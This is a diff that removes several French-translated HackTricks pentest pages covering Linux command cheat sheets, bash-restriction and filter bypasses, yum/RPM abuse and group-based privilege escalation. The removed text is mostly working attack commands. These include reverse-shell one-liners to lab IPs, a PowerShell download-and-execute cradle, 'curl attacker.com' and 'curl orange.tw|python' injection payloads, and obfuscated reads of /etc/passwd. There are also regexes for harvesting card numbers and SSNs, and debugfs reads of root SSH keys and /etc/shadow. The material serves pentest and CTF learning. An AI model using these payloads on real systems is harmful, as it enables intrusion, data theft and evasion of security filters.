openssl enc -aes256 -k <KEY> -d -in backup.tgz.enc -out b.tgz
|
||||
|
||||
#Count number of instructions executed by a program, need a host based linux (not working in VM)
|
||||
perf stat -x, -e instructions:u "ls"
|
||||
|
||||
#Find trick for HTB, find files from 2018-12-12 to 2018-12-14
|
||||
find / -newermt 2018-12-12 ! -newermt 2018-12-14 -type f -readable -not -path "/proc/*" -not -path "/sys/*" -ls 2>/dev/null
|
||||
|
||||
#Reconfigure timezone
|
||||
sudo dpkg-reconfigure tzdata
|
||||
|
||||
#Search from which package is a binary
|
||||
apt-file search /usr/bin/file #Needed: apt-get install apt-file
|
||||
|
||||
#Protobuf decode https://www.ezequiel.tech/2020/08/leaking-google-cloud-projects.html
|
||||
echo "CIKUmMesGw==" | base64 -d | protoc --decode_raw
|
||||
|
||||
#Set not removable bit
|
||||
sudo chattr +i file.txt
|
||||
sudo chattr -i file.txt #Remove the bit so you can delete it
|
||||
|
||||
# List files inside zip
|
||||
7z l file.zip
|
||||
```
|
||||
## Bash pour Windows
|
||||
```bash
|
||||
#Base64 for Windows
|
||||
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0
|
||||
|
||||
#Exe compression
|
||||
upx -9 nc.exe
|
||||
|
||||
#Exe2bat
|
||||
wine exe2bat.exe nc.exe nc.txt
|
||||
|
||||
#Compile Windows python exploit to exe
|
||||
pip install pyinstaller
|
||||
wget -O exploit.py http://www.exploit-db.com/download/31853
|
||||
python pyinstaller.py --onefile exploit.py
|
||||
|
||||
#Compile for windows
|
||||
#sudo apt-get install gcc-mingw-w64-i686
|
||||
i686-mingw32msvc-gcc -o executable useradd.c
|
||||
```
|
||||
## Greps
|
||||
```bash
|
||||
#Extract emails from file
|
||||
grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" file.txt
|
||||
|
||||
#Extract valid IP addresses
|
||||
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt
|
||||
|
||||
#Extract passwords
|
||||
grep -i "pwd\|passw" file.txt
|
||||
|
||||
#Extract users
|
||||
grep -i "user\|invalid\|authentication\|login" file.txt
|
||||
|
||||
# Extract hashes
|
||||
#Extract md5 hashes ({32}), sha1 ({40}), sha256({64}), sha512({128})
|
||||
egrep -oE '(^|[^a-fA-F0-9])[a-fA-F0-9]{32}([^a-fA-F0-9]|$)' *.txt | egrep -o '[a-fA-F0-9]{32}' > md5-hashes.txt
|
||||
#Extract valid MySQL-Old hashes
|
||||
grep -e "[0-7][0-9a-f]{7}[0-7][0-9a-f]{7}" *.txt > mysql-old-hashes.txt
|
||||
#Extract blowfish hashes
|
||||
grep -e "$2a\$\08\$(.){75}" *.txt > blowfish-hashes.txt
|
||||
#Extract Joomla hashes
|
||||
egrep -o "([0-9a-zA-Z]{32}):(w{16,32})" *.txt > joomla.txt
|
||||
#Extract VBulletin hashes
|
||||
egrep -o "([0-9a-zA-Z]{32}):(S{3,32})" *.txt > vbulletin.txt
|
||||
#Extraxt phpBB3-MD5
|
||||
egrep -o '$H$S{31}' *.txt > phpBB3-md5.txt
|
||||
#Extract Wordpress-MD5
|
||||
egrep -o '$P$S{31}' *.txt > wordpress-md5.txt
|
||||
#Extract Drupal 7
|
||||
egrep -o '$S$S{52}' *.txt > drupal-7.txt
|
||||
#Extract old Unix-md5
|
||||
egrep -o '$1$w{8}S{22}' *.txt > md5-unix-old.txt
|
||||
#Extract md5-apr1
|
||||
egrep -o '$apr1$w{8}S{22}' *.txt > md5-apr1.txt
|
||||
#Extract sha512crypt, SHA512(Unix)
|
||||
egrep -o '$6$w{8}S{86}' *.txt > sha512crypt.txt
|
||||
|
||||
#Extract e-mails from text files
|
||||
grep -E -o "\b[a-zA-Z0-9.#?$*_-]+@[a-zA-Z0-9.#?$*_-]+.[a-zA-Z0-9.-]+\b" *.txt > e-mails.txt
|
||||
|
||||
#Extract HTTP URLs from text files
|
||||
grep http | grep -shoP 'http.*?[" >]' *.txt > http-urls.txt
|
||||
#For extracting HTTPS, FTP and other URL format use
|
||||
grep -E '(((https|ftp|gopher)|mailto)[.:][^ >" ]*|www.[-a-z0-9.]+)[^ .,; >">):]' *.txt > urls.txt
|
||||
#Note: if grep returns "Binary file (standard input) matches" use the following approaches # tr '[\000-\011\013-\037177-377]' '.' < *.log | grep -E "Your_Regex" OR # cat -v *.log | egrep -o "Your_Regex"
|
||||
|
||||
#Extract Floating point numbers
|
||||
grep -E -o "^[-+]?[0-9]*.?[0-9]+([eE][-+]?[0-9]+)?$" *.txt > floats.txt
|
||||
|
||||
# Extract credit card data
|
||||
#Visa
|
||||
grep -E -o "4[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > visa.txt
|
||||
#MasterCard
|
||||
grep -E -o "5[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > mastercard.txt
|
||||
#American Express
|
||||
grep -E -o "\b3[47][0-9]{13}\b" *.txt > american-express.txt
|
||||
#Diners Club
|
||||
grep -E -o "\b3(?:0[0-5]|[68][0-9])[0-9]{11}\b" *.txt > diners.txt
|
||||
#Discover
|
||||
grep -E -o "6011[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > discover.txt
|
||||
#JCB
|
||||
grep -E -o "\b(?:2131|1800|35d{3})d{11}\b" *.txt > jcb.txt
|
||||
#AMEX
|
||||
grep -E -o "3[47][0-9]{2}[ -]?[0-9]{6}[ -]?[0-9]{5}" *.txt > amex.txt
|
||||
|
||||
# Extract IDs
|
||||
#Extract Social Security Number (SSN)
|
||||
grep -E -o "[0-9]{3}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > ssn.txt
|
||||
#Extract Indiana Driver License Number
|
||||
grep -E -o "[0-9]{4}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > indiana-dln.txt
|
||||
#Extract US Passport Cards
|
||||
grep -E -o "C0[0-9]{7}" *.txt > us-pass-card.txt
|
||||
#Extract US Passport Number
|
||||
grep -E -o "[23][0-9]{8}" *.txt > us-pass-num.txt
|
||||
#Extract US Phone Numberss
|
||||
grep -Po 'd{3}[s-_]?d{3}[s-_]?d{4}' *.txt > us-phones.txt
|
||||
#Extract ISBN Numbers
|
||||
egrep -a -o "\bISBN(?:-1[03])?:? (?=[0-9X]{10}$|(?=(?:[0-9]+[- ]){3})[- 0-9X]{13}$|97[89][0-9]{10}$|(?=(?:[0-9]+[- ]){4})[- 0-9]{17}$)(?:97[89][- ]?)?[0-9]{1,5}[- ]?[0-9]+[- ]?[0-9]+[- ]?[0-9X]\b" *.txt > isbn.txt
|
||||
```
|
||||
## Trouver
|
||||
```bash
|
||||
# Find SUID set files.
|
||||
find / -perm /u=s -ls 2>/dev/null
|
||||
|
||||
# Find SGID set files.
|
||||
find / -perm /g=s -ls 2>/dev/null
|
||||
|
||||
# Found Readable directory and sort by time. (depth = 4)
|
||||
find / -type d -maxdepth 4 -readable -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Found Writable directory and sort by time. (depth = 10)
|
||||
find / -type d -maxdepth 10 -writable -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Or Found Own by Current User and sort by time. (depth = 10)
|
||||
find / -maxdepth 10 -user $(id -u) -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Or Found Own by Current Group ID and Sort by time. (depth = 10)
|
||||
find / -maxdepth 10 -group $(id -g) -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Found Newer files and sort by time. (depth = 5)
|
||||
find / -maxdepth 5 -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r | less
|
||||
|
||||
# Found Newer files only and sort by time. (depth = 5)
|
||||
find / -maxdepth 5 -type f -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r | less
|
||||
|
||||
# Found Newer directory only and sort by time. (depth = 5)
|
||||
find / -maxdepth 5 -type d -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r | less
|
||||
```
|
||||
## Aide à la recherche Nmap
|
||||
```bash
|
||||
#Nmap scripts ((default or version) and smb))
|
||||
nmap --script-help "(default or version) and *smb*"
|
||||
locate -r '\.nse$' | xargs grep categories | grep 'default\|version\|safe' | grep smb
|
||||
nmap --script-help "(default or version) and smb)"
|
||||
```
|
||||
## Bash
|
||||
```bash
|
||||
#All bytes inside a file (except 0x20 and 0x00)
|
||||
for j in $((for i in {0..9}{0..9} {0..9}{a..f} {a..f}{0..9} {a..f}{a..f}; do echo $i; done ) | sort | grep -v "20\|00"); do echo -n -e "\x$j" >> bytes; done
|
||||
```
|
||||
## Iptables
|
||||
```bash
|
||||
#Delete curent rules and chains
|
||||
iptables --flush
|
||||
iptables --delete-chain
|
||||
|
||||
#allow loopback
|
||||
iptables -A INPUT -i lo -j ACCEPT
|
||||
iptables -A OUTPUT -o lo -j ACCEPT
|
||||
|
||||
#drop ICMP
|
||||
iptables -A INPUT -p icmp -m icmp --icmp-type any -j DROP
|
||||
iptables -A OUTPUT -p icmp -j DROP
|
||||
|
||||
#allow established connections
|
||||
iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
|
||||
|
||||
#allow ssh, http, https, dns
|
||||
iptables -A INPUT -s 10.10.10.10/24 -p tcp -m tcp --dport 22 -j ACCEPT
|
||||
iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 80 -j ACCEPT
|
||||
iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 443 -j ACCEPT
|
||||
iptables -A INPUT -p udp -m udp --sport 53 -j ACCEPT
|
||||
iptables -A INPUT -p tcp -m tcp --sport 53 -j ACCEPT
|
||||
iptables -A OUTPUT -p udp -m udp --dport 53 -j ACCEPT
|
||||
iptables -A OUTPUT -p tcp -m tcp --dport 53 -j ACCEPT
|
||||
|
||||
#default policies
|
||||
iptables -P INPUT DROP
|
||||
iptables -P FORWARD ACCEPT
|
||||
iptables -P OUTPUT ACCEPT
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,319 +0,0 @@
|
||||
# Contourner les restrictions Linux
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Contournements des limitations courantes
|
||||
|
||||
### Shell inversé
|
||||
```bash
|
||||
# Double-Base64 is a great way to avoid bad characters like +, works 99% of the time
|
||||
echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|ba''se''6''4 -''d|ba''se''64 -''d|b''a''s''h" | sed 's/ /${IFS}/g'
|
||||
# echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0NEx6UTBORFFnTUQ0bU1Rbz0K|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h
|
||||
```
|
||||
### Shell Rev courte
|
||||
```bash
|
||||
#Trick from Dikline
|
||||
#Get a rev shell with
|
||||
(sh)0>/dev/tcp/10.10.10.10/443
|
||||
#Then get the out of the rev shell executing inside of it:
|
||||
exec >&0
|
||||
```
|
||||
### Contournement des chemins et des mots interdits
|
||||
```bash
|
||||
# Question mark binary substitution
|
||||
/usr/bin/p?ng # /usr/bin/ping
|
||||
nma? -p 80 localhost # /usr/bin/nmap -p 80 localhost
|
||||
|
||||
# Wildcard(*) binary substitution
|
||||
/usr/bin/who*mi # /usr/bin/whoami
|
||||
|
||||
# Wildcard + local directory arguments
|
||||
touch -- -la # -- stops processing options after the --
|
||||
ls *
|
||||
echo * #List current files and folders with echo and wildcard
|
||||
|
||||
# [chars]
|
||||
/usr/bin/n[c] # /usr/bin/nc
|
||||
|
||||
# Quotes
|
||||
'p'i'n'g # ping
|
||||
"w"h"o"a"m"i # whoami
|
||||
ech''o test # echo test
|
||||
ech""o test # echo test
|
||||
bas''e64 # base64
|
||||
|
||||
#Backslashes
|
||||
\u\n\a\m\e \-\a # uname -a
|
||||
/\b\i\n/////s\h
|
||||
|
||||
# $@
|
||||
who$@ami #whoami
|
||||
|
||||
# Transformations (case, reverse, base64)
|
||||
$(tr "[A-Z]" "[a-z]"<<<"WhOaMi") #whoami -> Upper case to lower case
|
||||
$(a="WhOaMi";printf %s "${a,,}") #whoami -> transformation (only bash)
|
||||
$(rev<<<'imaohw') #whoami
|
||||
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==) #base64
|
||||
|
||||
|
||||
# Execution through $0
|
||||
echo whoami|$0
|
||||
|
||||
# Uninitialized variables: A uninitialized variable equals to null (nothing)
|
||||
cat$u /etc$u/passwd$u # Use the uninitialized variable without {} before any symbol
|
||||
p${u}i${u}n${u}g # Equals to ping, use {} to put the uninitialized variables between valid characters
|
||||
|
||||
# Fake commands
|
||||
p$(u)i$(u)n$(u)g # Equals to ping but 3 errors trying to execute "u" are shown
|
||||
w`u`h`u`o`u`a`u`m`u`i # Equals to whoami but 5 errors trying to execute "u" are shown
|
||||
|
||||
# Concatenation of strings using history
|
||||
!-1 # This will be substitute by the last command executed, and !-2 by the penultimate command
|
||||
mi # This will throw an error
|
||||
whoa # This will throw an error
|
||||
!-1!-2 # This will execute whoami
|
||||
```
|
||||
### Contourner les espaces interdits
|
||||
```bash
|
||||
# {form}
|
||||
{cat,lol.txt} # cat lol.txt
|
||||
{echo,test} # echo test
|
||||
|
||||
# IFS - Internal field separator, change " " for any other character ("]" in this case)
|
||||
cat${IFS}/etc/passwd # cat /etc/passwd
|
||||
cat$IFS/etc/passwd # cat /etc/passwd
|
||||
|
||||
# Put the command line in a variable and then execute it
|
||||
IFS=];b=wget]10.10.14.21:53/lol]-P]/tmp;$b
|
||||
IFS=];b=cat]/etc/passwd;$b # Using 2 ";"
|
||||
IFS=,;`cat<<<cat,/etc/passwd` # Using cat twice
|
||||
# Other way, just change each space for ${IFS}
|
||||
echo${IFS}test
|
||||
|
||||
# Using hex format
|
||||
X=$'cat\x20/etc/passwd'&&$X
|
||||
|
||||
# Using tabs
|
||||
echo "ls\x09-l" | bash
|
||||
|
||||
# New lines
|
||||
p\
|
||||
i\
|
||||
n\
|
||||
g # These 4 lines will equal to ping
|
||||
|
||||
# Undefined variables and !
|
||||
$u $u # This will be saved in the history and can be used as a space, please notice that the $u variable is undefined
|
||||
uname!-1\-a # This equals to uname -a
|
||||
```
|
||||
### Contourner le backslash et le slash
|
||||
```bash
|
||||
cat ${HOME:0:1}etc${HOME:0:1}passwd
|
||||
cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
|
||||
```
|
||||
### Contourner les pipes
|
||||
```bash
|
||||
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
|
||||
```
|
||||
### Contournement avec encodage hexadécimal
|
||||
```bash
|
||||
echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"
|
||||
cat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"`
|
||||
abc=$'\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64';cat abc
|
||||
`echo $'cat\x20\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64'`
|
||||
cat `xxd -r -p <<< 2f6574632f706173737764`
|
||||
xxd -r -ps <(echo 2f6574632f706173737764)
|
||||
cat `xxd -r -ps <(echo 2f6574632f706173737764)`
|
||||
```
|
||||
### Contournement des IPs
|
||||
```bash
|
||||
# Decimal IPs
|
||||
127.0.0.1 == 2130706433
|
||||
```
|
||||
### Exfiltration de données basée sur le temps
|
||||
```bash
|
||||
time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
||||
```
|
||||
### Récupérer des caractères à partir des variables d'environnement
|
||||
```bash
|
||||
echo ${LS_COLORS:10:1} #;
|
||||
echo ${PATH:0:1} #/
|
||||
```
|
||||
### Exfiltration de données DNS
|
||||
|
||||
Vous pourriez utiliser **burpcollab** ou [**pingb**](http://pingb.in) par exemple.
|
||||
|
||||
### Builtins
|
||||
|
||||
Dans le cas où vous ne pouvez pas exécuter de fonctions externes et que vous n'avez accès qu'à un **ensemble limité de builtins pour obtenir RCE**, il existe quelques astuces pratiques pour le faire. En général, vous **ne pourrez pas utiliser tous** les **builtins**, donc vous devriez **connaître toutes vos options** pour essayer de contourner la prison. Idée de [**devploit**](https://twitter.com/devploit).\
|
||||
Tout d'abord, vérifiez tous les [**builtins de shell**](https://www.gnu.org/software/bash/manual/html_node/Shell-Builtin-Commands.html)**.** Ensuite, voici quelques **recommandations** :
|
||||
```bash
|
||||
# Get list of builtins
|
||||
declare builtins
|
||||
|
||||
# In these cases PATH won't be set, so you can try to set it
|
||||
PATH="/bin" /bin/ls
|
||||
export PATH="/bin"
|
||||
declare PATH="/bin"
|
||||
SHELL=/bin/bash
|
||||
|
||||
# Hex
|
||||
$(echo -e "\x2f\x62\x69\x6e\x2f\x6c\x73")
|
||||
$(echo -e "\x2f\x62\x69\x6e\x2f\x6c\x73")
|
||||
|
||||
# Input
|
||||
read aaa; exec $aaa #Read more commands to execute and execute them
|
||||
read aaa; eval $aaa
|
||||
|
||||
# Get "/" char using printf and env vars
|
||||
printf %.1s "$PWD"
|
||||
## Execute /bin/ls
|
||||
$(printf %.1s "$PWD")bin$(printf %.1s "$PWD")ls
|
||||
## To get several letters you can use a combination of printf and
|
||||
declare
|
||||
declare functions
|
||||
declare historywords
|
||||
|
||||
# Read flag in current dir
|
||||
source f*
|
||||
flag.txt:1: command not found: CTF{asdasdasd}
|
||||
|
||||
# Read file with read
|
||||
while read -r line; do echo $line; done < /etc/passwd
|
||||
|
||||
# Get env variables
|
||||
declare
|
||||
|
||||
# Get history
|
||||
history
|
||||
declare history
|
||||
declare historywords
|
||||
|
||||
# Disable special builtins chars so you can abuse them as scripts
|
||||
[ #[: ']' expected
|
||||
## Disable "[" as builtin and enable it as script
|
||||
enable -n [
|
||||
echo -e '#!/bin/bash\necho "hello!"' > /tmp/[
|
||||
chmod +x [
|
||||
export PATH=/tmp:$PATH
|
||||
if [ "a" ]; then echo 1; fi # Will print hello!
|
||||
```
|
||||
### Injection de commande polyglotte
|
||||
```bash
|
||||
1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/
|
||||
```
|
||||
### Contourner les regex potentielles
|
||||
```bash
|
||||
# A regex that only allow letters and numbers might be vulnerable to new line characters
|
||||
1%0a`curl http://attacker.com`
|
||||
```
|
||||
### Bashfuscator
|
||||
```bash
|
||||
# From https://github.com/Bashfuscator/Bashfuscator
|
||||
./bashfuscator -c 'cat /etc/passwd'
|
||||
```
|
||||
### RCE avec 5 caractères
|
||||
```bash
|
||||
# From the Organge Tsai BabyFirst Revenge challenge: https://github.com/orangetw/My-CTF-Web-Challenges#babyfirst-revenge
|
||||
#Oragnge Tsai solution
|
||||
## Step 1: generate `ls -t>g` to file "_" to be able to execute ls ordening names by cration date
|
||||
http://host/?cmd=>ls\
|
||||
http://host/?cmd=ls>_
|
||||
http://host/?cmd=>\ \
|
||||
http://host/?cmd=>-t\
|
||||
http://host/?cmd=>\>g
|
||||
http://host/?cmd=ls>>_
|
||||
|
||||
## Step2: generate `curl orange.tw|python` to file "g"
|
||||
## by creating the necesary filenames and writting that content to file "g" executing the previous generated file
|
||||
http://host/?cmd=>on
|
||||
http://host/?cmd=>th\
|
||||
http://host/?cmd=>py\
|
||||
http://host/?cmd=>\|\
|
||||
http://host/?cmd=>tw\
|
||||
http://host/?cmd=>e.\
|
||||
http://host/?cmd=>ng\
|
||||
http://host/?cmd=>ra\
|
||||
http://host/?cmd=>o\
|
||||
http://host/?cmd=>\ \
|
||||
http://host/?cmd=>rl\
|
||||
http://host/?cmd=>cu\
|
||||
http://host/?cmd=sh _
|
||||
# Note that a "\" char is added at the end of each filename because "ls" will add a new line between filenames whenwritting to the file
|
||||
|
||||
## Finally execute the file "g"
|
||||
http://host/?cmd=sh g
|
||||
|
||||
|
||||
# Another solution from https://infosec.rm-it.de/2017/11/06/hitcon-2017-ctf-babyfirst-revenge/
|
||||
# Instead of writing scripts to a file, create an alphabetically ordered the command and execute it with "*"
|
||||
https://infosec.rm-it.de/2017/11/06/hitcon-2017-ctf-babyfirst-revenge/
|
||||
## Execute tar command over a folder
|
||||
http://52.199.204.34/?cmd=>tar
|
||||
http://52.199.204.34/?cmd=>zcf
|
||||
http://52.199.204.34/?cmd=>zzz
|
||||
http://52.199.204.34/?cmd=*%20/h*
|
||||
|
||||
# Another curiosity if you can read files of the current folder
|
||||
ln /f*
|
||||
## If there is a file /flag.txt that will create a hard link
|
||||
## to it in the current folder
|
||||
```
|
||||
### RCE avec 4 caractères
|
||||
```bash
|
||||
# In a similar fashion to the previous bypass this one just need 4 chars to execute commands
|
||||
# it will follow the same principle of creating the command `ls -t>g` in a file
|
||||
# and then generate the full command in filenames
|
||||
# generate "g> ht- sl" to file "v"
|
||||
'>dir'
|
||||
'>sl'
|
||||
'>g\>'
|
||||
'>ht-'
|
||||
'*>v'
|
||||
|
||||
# reverse file "v" to file "x", content "ls -th >g"
|
||||
'>rev'
|
||||
'*v>x'
|
||||
|
||||
# generate "curl orange.tw|python;"
|
||||
'>\;\\'
|
||||
'>on\\'
|
||||
'>th\\'
|
||||
'>py\\'
|
||||
'>\|\\'
|
||||
'>tw\\'
|
||||
'>e.\\'
|
||||
'>ng\\'
|
||||
'>ra\\'
|
||||
'>o\\'
|
||||
'>\ \\'
|
||||
'>rl\\'
|
||||
'>cu\\'
|
||||
|
||||
# got shell
|
||||
'sh x'
|
||||
'sh g'
|
||||
```
|
||||
## Contournement en lecture seule/noexec/distroless
|
||||
|
||||
Si vous êtes à l'intérieur d'un système de fichiers avec les **protections en lecture seule et noexec** ou même dans un conteneur distroless, il existe encore des moyens d'**exécuter des binaires arbitraires, même un shell ! :**
|
||||
|
||||
{{#ref}}
|
||||
../bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/
|
||||
{{#endref}}
|
||||
|
||||
## Contournement de Chroot et autres Jails
|
||||
|
||||
{{#ref}}
|
||||
../privilege-escalation/escaping-from-limited-bash.md
|
||||
{{#endref}}
|
||||
|
||||
## Références et plus
|
||||
|
||||
- [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits)
|
||||
- [https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet](https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet)
|
||||
- [https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0)
|
||||
- [https://www.secjuice.com/web-application-firewall-waf-evasion/](https://www.secjuice.com/web-application-firewall-waf-evasion/)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,23 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
D'autres exemples autour de yum peuvent également être trouvés sur [gtfobins](https://gtfobins.github.io/gtfobins/yum/).
|
||||
|
||||
# Exécution de commandes arbitraires via des paquets RPM
|
||||
|
||||
## Vérification de l'environnement
|
||||
|
||||
Pour exploiter ce vecteur, l'utilisateur doit être en mesure d'exécuter des commandes yum en tant qu'utilisateur ayant des privilèges plus élevés, c'est-à-dire root.
|
||||
|
||||
### Un exemple fonctionnel de ce vecteur
|
||||
|
||||
Un exemple fonctionnel de cette exploitation peut être trouvé dans la salle [daily bugle](https://tryhackme.com/room/dailybugle) sur [tryhackme](https://tryhackme.com).
|
||||
|
||||
## Emballage d'un RPM
|
||||
|
||||
Dans la section suivante, je vais couvrir l'emballage d'un shell inversé dans un RPM en utilisant [fpm](https://github.com/jordansissel/fpm).
|
||||
|
||||
L'exemple ci-dessous crée un paquet qui inclut un déclencheur avant l'installation avec un script arbitraire qui peut être défini par l'attaquant. Lors de l'installation, ce paquet exécutera la commande arbitraire. J'ai utilisé un exemple simple de shell netcat inversé à des fins de démonstration, mais cela peut être modifié si nécessaire.
|
||||
```text
|
||||
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,141 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Groupes Sudo/Admin
|
||||
|
||||
## **PE - Méthode 1**
|
||||
|
||||
**Parfois**, **par défaut \(ou parce que certains logiciels en ont besoin\)**, dans le fichier **/etc/sudoers**, vous pouvez trouver certaines de ces lignes :
|
||||
```bash
|
||||
# Allow members of group sudo to execute any command
|
||||
%sudo ALL=(ALL:ALL) ALL
|
||||
|
||||
# Allow members of group admin to execute any command
|
||||
%admin ALL=(ALL:ALL) ALL
|
||||
```
|
||||
Cela signifie que **tout utilisateur appartenant au groupe sudo ou admin peut exécuter n'importe quoi en tant que sudo**.
|
||||
|
||||
Si c'est le cas, pour **devenir root, vous pouvez simplement exécuter** :
|
||||
```text
|
||||
sudo su
|
||||
```
|
||||
## PE - Méthode 2
|
||||
|
||||
Trouvez tous les binaires suid et vérifiez s'il y a le binaire **Pkexec** :
|
||||
```bash
|
||||
find / -perm -4000 2>/dev/null
|
||||
```
|
||||
Si vous constatez que le binaire pkexec est un binaire SUID et que vous appartenez à sudo ou admin, vous pourriez probablement exécuter des binaires en tant que sudo en utilisant pkexec.
|
||||
Vérifiez le contenu de :
|
||||
```bash
|
||||
cat /etc/polkit-1/localauthority.conf.d/*
|
||||
```
|
||||
Là, vous trouverez quels groupes sont autorisés à exécuter **pkexec** et **par défaut** dans certains linux peuvent **apparaître** certains des groupes **sudo ou admin**.
|
||||
|
||||
Pour **devenir root, vous pouvez exécuter** :
|
||||
```bash
|
||||
pkexec "/bin/sh" #You will be prompted for your user password
|
||||
```
|
||||
Si vous essayez d'exécuter **pkexec** et que vous obtenez cette **erreur** :
|
||||
```bash
|
||||
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
|
||||
==== AUTHENTICATION FAILED ===
|
||||
Error executing command as another user: Not authorized
|
||||
```
|
||||
**Ce n'est pas parce que vous n'avez pas les permissions mais parce que vous n'êtes pas connecté sans une interface graphique**. Et il existe une solution à ce problème ici : [https://github.com/NixOS/nixpkgs/issues/18012\#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). Vous avez besoin de **2 sessions ssh différentes** :
|
||||
```bash:session1
|
||||
echo $$ #Step1: Get current PID
|
||||
pkexec "/bin/bash" #Step 3, execute pkexec
|
||||
#Step 5, if correctly authenticate, you will have a root session
|
||||
```
|
||||
|
||||
```bash:session2
|
||||
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
|
||||
#Step 4, you will be asked in this session to authenticate to pkexec
|
||||
```
|
||||
# Groupe Wheel
|
||||
|
||||
**Parfois**, **par défaut** dans le fichier **/etc/sudoers**, vous pouvez trouver cette ligne :
|
||||
```text
|
||||
%wheel ALL=(ALL:ALL) ALL
|
||||
```
|
||||
Cela signifie que **tout utilisateur appartenant au groupe wheel peut exécuter n'importe quoi en tant que sudo**.
|
||||
|
||||
Si c'est le cas, pour **devenir root, vous pouvez simplement exécuter** :
|
||||
```text
|
||||
sudo su
|
||||
```
|
||||
# Groupe Shadow
|
||||
|
||||
Les utilisateurs du **groupe shadow** peuvent **lire** le fichier **/etc/shadow** :
|
||||
```text
|
||||
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
|
||||
```
|
||||
Alors, lisez le fichier et essayez de **craquer quelques hachages**.
|
||||
|
||||
# Groupe de disque
|
||||
|
||||
Ce privilège est presque **équivalent à un accès root** car vous pouvez accéder à toutes les données à l'intérieur de la machine.
|
||||
|
||||
Fichiers : `/dev/sd[a-z][1-9]`
|
||||
```text
|
||||
debugfs /dev/sda1
|
||||
debugfs: cd /root
|
||||
debugfs: ls
|
||||
debugfs: cat /root/.ssh/id_rsa
|
||||
debugfs: cat /etc/shadow
|
||||
```
|
||||
